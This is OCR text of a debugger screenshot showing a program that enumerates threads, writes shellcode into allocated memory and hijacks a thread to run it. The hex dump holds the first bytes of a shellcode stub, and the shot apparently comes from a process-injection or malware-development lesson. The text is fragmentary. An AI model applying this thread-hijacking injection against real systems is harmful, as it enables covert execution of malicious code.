 local_thread_enumeration.exe - PID: 37288 - Thread: Main Thread 37292 - x64dbg
Fi
Windows PowerShell
[i] Found Target Thread Of Id: 37328
[+] DONE
[i] Writing Shellcode To The Local Process ...
[i] Allocated Memory At: 0x206E0F60000
[#] Press <Enter> To Write Payload ...
[+] DONE
[i] Hijacking The Target Thread To Run Our Shellcode ...
[#] Press <Enter> To Run ...
Script Symbols Source References Threads Handles Tr
ax],eax
NtDeviceIoControl
308],1
ax],eax
NtWriteFile
308],1
Hide FPU
RAX 0000000000000006
RBX 00000067897FF134
RCX 000000000000004C 'L'
RDX 0000000000000000
RBP 00000067897FF120
RSP 00000067897FF018
RSI 000000000000004C 'L'
RDI 0000000000000000
R8 000000000000004C 'L'
R9 00000067897FF3D7
R10 0000000000000001
R11 00000067897FF3D7
Default (x64 fastcall) 5 Unlocked
1: rcx 000000000000004C 000000000000004
2: rdx 0000000000000000 000000000000000
3: r8 000000000000004C 000000000000004C
4: r9 00000067897FF3D7 00000067897FF3D7
.text:00007FF89CA6D5B4 ntdll.dll:$9D5B4 #9C9B4
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
00000206E0F60000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...AQAPRQ
00000206E0F60010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
00000206E0F60020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0  H.rPH.·JJM1ÉH1À
00000206E0F60030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
00000206E0F60040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
00000206E0F60050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
00000206E0F60060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
00000206E0F60070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
00000206E0F60080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
00000206E0F60090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
00000067897FF018 00007FF63326AC70 local_thread_enumeration.ty
00000067897FF020 00000067897FF0B0
00000067897FF028 00007FF6332DEB23 return to local_thread_enum
00000067897FF030 0000000000000000
00000067897FF038 00007FF600000000
00000067897FF040 00000067897FF070
00000067897FF048 00000067897FF3D7
00000067897FF050 0000000000000001
00000067897FF058 00000206E0F60000
00000067897FF060 00000067897FFC20
00000067897FF068 00000000000000A4
00000067897FF070 00000000000000A4
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Running Thread 17156 created, Entry: ntdll.00007FF89CA1D110, Parameter: 00000206E0FF0B50 Time Wasted Debugging: 0:05:08:17